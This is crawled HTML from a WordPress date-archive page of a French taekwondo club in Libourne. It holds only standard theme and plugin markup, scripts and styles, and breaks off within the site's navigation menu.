

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.taekwondo-club.fr/2010/06/18/
body_size: 15625
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.taekwondo-club.fr/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/html5.js?ver=3.7.0"></script>
	<![endif]-->
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Jour : 18 juin 2010 | Challengers - Main Ho Taekwondo</title>
	<meta name="robots" content="noindex, max-image-preview:large" />
	<link rel="canonical" href="http://www.taekwondo-club.fr/2010/06/18/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/www.taekwondo-club.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/#listItem","name":2010}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/#listItem","position":2,"name":2010,"item":"http:\/\/www.taekwondo-club.fr\/2010\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/#listItem","name":"06"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/#listItem","position":3,"name":"06","item":"http:\/\/www.taekwondo-club.fr\/2010\/06\/","nextItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/#listItem","name":"18"},"previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/#listItem","name":2010}},{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/#listItem","position":4,"name":"18","previousItem":{"@type":"ListItem","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/#listItem","name":"06"}}]},{"@type":"CollectionPage","@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/#collectionpage","url":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/","name":"Jour : 18 juin 2010 | Challengers - Main Ho Taekwondo","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/www.taekwondo-club.fr\/#website"},"breadcrumb":{"@id":"http:\/\/www.taekwondo-club.fr\/2010\/06\/18\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/www.taekwondo-club.fr\/#organization","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","url":"http:\/\/www.taekwondo-club.fr\/"},{"@type":"WebSite","@id":"http:\/\/www.taekwondo-club.fr\/#website","url":"http:\/\/www.taekwondo-club.fr\/","name":"Challengers - Main Ho Taekwondo","description":"Taekwondo Club Libourne et St-Denis-de-pile","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/www.taekwondo-club.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//www.taekwondo-club.fr' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux" href="http://www.taekwondo-club.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Challengers - Main Ho Taekwondo &raquo; Flux des commentaires" href="http://www.taekwondo-club.fr/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.taekwondo-club.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.taekwondo-club.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #24890d;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://www.taekwondo-club.fr/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='http://www.taekwondo-club.fr/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://www.taekwondo-club.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='srzmpcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/mag-popup.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzelastislidercss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/elastislide.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='srzcustomcss-css' href='http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/css/srizon.custom.min.css?ver=3.5.1' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/style.css?ver=20250715' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/blocks.css?ver=20250715' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<link rel='stylesheet' id='simcal-qtip-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-grid-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-grid.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='simcal-default-calendar-list-css' href='http://www.taekwondo-club.fr/wp-content/plugins/google-calendar-events/assets/generated/default-calendar-list.min.css?ver=3.5.5' media='all' />
<link rel='stylesheet' id='addtoany-css' href='http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "E-mail",
	Bookmark: "Marque-page",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Partager par e-mail",
	SubscribeViaEmail: "S’abonner par e-mail",
	BookmarkInYourBrowser: "Ajouter un signet dans votre navigateur",
	BookmarkInstructions: "Appuyez sur Ctrl+D ou \u2318+D pour mettre cette page en signet",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Envoyer depuis n’importe quelle adresse e-mail ou logiciel e-mail",
	EmailProgram: "Programme d’e-mail",
	More: "Plus&#8230;",
	ThanksForSharing: "Merci de partager !",
	ThanksForFollowing: "Merci de nous suivre !"
};
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://www.taekwondo-club.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="http://www.taekwondo-club.fr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="http://ajax.googleapis.com/ajax/libs/jqueryui/1/jquery-ui.min.js?ver=6.8.3" id="jquery-ui-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/image-archives/image_archives_jquery.js?ver=6.8.3" id="ia-jquery-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/modernizr.js?ver=6.8.3" id="srzmodernizr-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/mag-popup.js?ver=6.8.3" id="srzmp-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.collagePlus.min.js?ver=6.8.3" id="srzcollage-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/jquery.elastislide.min.js?ver=6.8.3" id="srzelastislide-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/plugins/srizon-facebook-album/resources/js/srizon.custom.min.js?ver=3.5.1" id="srzcustom-js"></script>
<script src="http://www.taekwondo-club.fr/wp-content/themes/twentyfourteen/js/functions.js?ver=20230526" id="twentyfourteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://www.taekwondo-club.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.taekwondo-club.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta property="fb:app_id" content="Taekwondo Club des Challengers"/><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<style type="text/css" id="twentyfourteen-header-css">
				.site-title a {
			color: #e80000;
		}
		</style>
		<style id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.taekwondo-club.fr/wp-content/uploads/2014/11/cropped-Logo-Challengers-TKD-5467bddc_site_icon-270x270.png" />
</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentyfourteen group-blog masthead-fixed list-view footer-widgets">
<a class="screen-reader-text skip-link" href="#content">
	Aller au contenu</a>
<div id="page" class="hfeed site">
		
	<header id="masthead" class="site-header">
		<div class="header-main">
			<h1 class="site-title"><a href="http://www.taekwondo-club.fr/" rel="home" >Challengers &#8211; Main Ho Taekwondo</a></h1>

			<div class="search-toggle">
				<a href="#search-container" class="screen-reader-text" aria-expanded="false" aria-controls="search-container">
					Recherche				</a>
			</div>

			<nav id="primary-navigation" class="site-navigation primary-navigation">
				<button class="menu-toggle">Menu principal</button>
				<div class="menu-menu-gauche-container"><ul id="primary-menu" class="nav-menu"><li id="menu-item-5091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5091"><a href="http://www.taekwondo-club.fr/le-taekwondo-chez-les-challengers-daquitaine/">TaeKwonDo</a>
<ul class="sub-menu">
	<li id="menu-item-5090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5090"><a href="http://www.taekwondo-club.fr/2012/05/le-taekwondo/">Le TaeKwonDo ?</a></li>
	<li id="menu-item-5092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5092"><a href="http://www.taekwondo-club.fr/2009/05/federation-francaise-taekwondo-fftda/">La Fédération</a></li>
</ul>
</li>
<li id="menu-item-6218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6218"><a href="http://www.taekwondo-club.fr/category/la-coree/">La Corée</a></li>
<li id="menu-item-5093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5093"><a href="http://www.taekwondo-club.fr/les-clubs-de-taekwondo-challengers-main-ho-2/">Le Club</a>
<ul class="sub-menu">
	<li id="menu-item-5095" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5095"><a href="http://www.taekwondo-club.fr/2017/07/taekwondo-club-de-libourne/" title="Taekwondo Club de Libourne">Club de Libourne</a></li>
	<li id="menu-item-6509" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6509"><a href="http://www.taekwondo-club.fr/2020/08/taekwondo-club-saint-denis-de-pile/" title="Tae Kwon Do Club de Saint-Denis-de-Pile">Club de Saint-Denis-de-Pile</a></li>
	<li id="menu-item-5094" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5094"><a href="http://www.taekwondo-club.fr/2009/05/taekwondo-club-bouliac-33270/" title="Tae Kwon Do Club de Bouliac">Club de Bouliac</a></li>
